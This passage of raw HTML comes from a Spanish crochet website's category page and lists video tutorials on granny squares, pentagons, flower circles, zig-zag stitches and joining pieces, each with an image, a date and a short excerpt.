https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-pentagono-flor-ganchi.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-pentagono-flor-ganchillo-crochet">Como tejer pentágono flor ganchillo o crochet *patchwork*- paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">3 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este pentágono flor ganchillo o crochet. Se completa en 5 vueltas y es muy sencillo de tejer. Aprende paso a paso la técnica del...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3597 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-medio-arco-ganchillo-crochet" title="Como tejer el unto medio arco a ganchillo o crochet paso a paso" class=""  data-id="3597" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto medio arco a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-medio-arco-a.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-medio-arco-ganchillo-crochet">Como tejer el unto medio arco a ganchillo o crochet paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto medio arco a ganchillo o crochet. Es fácil y muy rápido de tejer ya que se completa tejiendo siempre la misma vuelta. Es muy...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3458 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-ganchillo-crochet-g1" title="Como tejer el punto a ganchillo o crochet g1 -paso a paso" class=""  data-id="3458" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto a ganchillo o crochet g1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-este-punto-a-ganchill-e1647337772998-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-ganchillo-crochet-g1">Como tejer el punto a ganchillo o crochet g1 -paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este punto a ganchillo o crochet g1. Este punto es muy sencillo de tejer y se hace con puntos medio altos o medias varetas. El bonito...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3454 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-zig-zag-grande-ganchillo-crochet-g3" title="Como tejer el punto zig zag grande a ganchillo o crochet g3 &#8211; paso a paso" class=""  data-id="3454" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto zig zag grande a ganchillo o crochet g3" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-gran-e1647339683699-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-punto-zig-zag-grande-ganchillo-crochet-g3">Como tejer el punto zig zag grande a ganchillo o crochet g3 &#8211; paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto zig zag grande a ganchillo o crochet g3. Este punto es sencillo de tejer y se ha tejido utilizando 3 colores y con puntos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3450 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-el-punto-zig-zag-pequeno-ganchillo-crochet-g2" title="Como tejer el punto zig zag pequeño a ganchillo o crochet g2" class=""  data-id="3450" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto zig zag pequeño a ganchillo o crochet g2" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-zig-zag-pequ-e1647338555875-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-el-punto-zig-zag-pequeno-ganchillo-crochet-g2">Como tejer el punto zig zag pequeño a ganchillo o crochet g2</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejepunto zig zag pequeño a ganchillo o crochet g2. Este punto es sencillo de tejer y se ha tejido utilizando 3 colores y se ha tejido todo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3024 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-11-ganchillo-crochet" title="Como tejer este granny cuadrado 11 a ganchillo o crochet paso a paso" class=""  data-id="3024" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny cuadrado 11 a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-cuadrado-de-patc-4-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-11-ganchillo-crochet">Como tejer este granny cuadrado 11 a ganchillo o crochet paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny cuadrado 11 a ganchillo o crochet. Este granny se completa en 6 vueltas y es algo calado. A estos cuadrados, también se les...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3000 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-10-ganchillo-crochet" title="Como tejer este granny cuadrado 10 a ganchillo o crochet" class=""  data-id="3000" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-cuadrado-de-patchw-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-cuadrado-10-ganchillo-crochet">Como tejer este granny cuadrado 10 a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny cuadrado 10 a ganchillo o crochet. Este granny se completa en 4 vueltas y es algo calado. A estos cuadrados, también se les...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2996 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-flor-doce-petalos-granny-cuadrado-cuadrado-9-ganchillo-crochet" title="Como tejer este granny cuadrado flor 12 petalos a ganchillo o crochet" class=""  data-id="2996" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny cuadrado flor 12 petalos a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-flor-de-doce-pet-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-flor-doce-petalos-granny-cuadrado-cuadrado-9-ganchillo-crochet">Como tejer este granny cuadrado flor 12 petalos a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el granny cuadrado flor 12 petalos a ganchillo o crochet. Este granny se completa en 4 vueltas y es algo calado. A estos cuadrados...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2992 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-circulo-flor-12-petalos-ganchillo-crochet" title="Como tejer este circulo flor 12 pétalos a ganchillo o crochet" class=""  data-id="2992" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="circulo flor de 12 pétalos a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-flor-12-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-circulo-flor-12-petalos-ganchillo-crochet">Como tejer este circulo flor 12 pétalos a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este circulo flor de 12 pétalos a ganchillo o crochet. Estos círculos son fáciles y rápidos de tejer. Se completan en 3 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2988 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/unir-granny-circulos-ganchillo-crochet" title="Como unir estos circulos de flor tejidos a ganchillo o crochet" class=""  data-id="2988" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="unir granny círculos a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-estos-circulos-de-flor-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/unir-granny-circulos-ganchillo-crochet">Como unir estos circulos de flor tejidos a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a unir granny círculos a ganchillo o crochet. Estos círculos de patchwork de lana, tejidos a ganchillo o crochet, también son llamados...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2984 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-centro-flor-ganchillo-crochet" title="Como tejer este granny redondo con centro de flor a ganchillo o crochet" class=""  data-id="2984" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny redondo con centro de flor a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-circulo-con-cent-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-centro-flor-ganchillo-crochet">Como tejer este granny redondo con centro de flor a ganchillo o crochet</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">29 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este granny redondo con centro de flor a ganchillo o crochet. Estos círculos son fáciles y rápidos de tejer. Se completan en 3...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2911 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-colores-ganchillo-crochet" title="Como tejer granny redondo de colores a ganchillo o crochet paso a paso" class=""  data-id="2911" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="granny redondo de colores a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-circulos-de-colores-a-e1647335217370-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/tejer-granny-redondo-colores-ganchillo-crochet">Como tejer granny redondo de colores a ganchillo o crochet paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer este granny redondo de colores a ganchillo o crochet. Estos círculos son fáciles y rápidos de tejer. Se completan en 3 vueltas. Sigue...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-2899 post type-post status-publish format-video has-post-thumbnail hentry category-puntos-grannys-patchwork tag-ganchillo tag-video post_format-post-format-video series-ganchillo-puntos-grannys-patchwork">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/unir-grannys-cuadrados-ganchillo-crochet" title="Como unir unir grannys o cuadrados a ganchillo o crochet paso a paso" class=""  data-id="2899" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="unir grannys o cuadrados a ganchillo o crochet" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-unir-cuadrados-de-patchwork-e1647334346513-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork" class="vlog-cat-38">Puntos/Grannys/Patchwork</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork/unir-grannys-cuadrados-ganchillo-crochet">Como unir unir grannys o cuadrados a ganchillo o crochet paso a paso</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende&nbsp;a unir grannys o cuadrados a ganchillo o crochet. Estos cuadrados cuadrados tejidos a ganchillo reciben distinto nombre dependiendo en...</p>
	    </div>
	
            
                

